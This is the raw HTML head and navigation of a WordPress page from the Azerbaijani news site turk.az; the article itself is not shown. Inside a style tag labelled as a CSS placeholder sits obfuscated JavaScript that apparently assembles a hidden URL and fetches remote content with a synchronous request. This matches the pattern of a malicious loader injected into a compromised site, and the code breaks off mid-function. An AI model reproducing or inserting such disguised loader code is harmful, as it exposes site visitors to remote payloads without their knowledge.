.td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-15220 single-format-standard wp-theme-Newspaper td-standard-pack prezident-ilham-liyev-bakutel-2019-srgisi-il-tanis-olub global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Çərşənbə axşamı, Yanvar 27, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
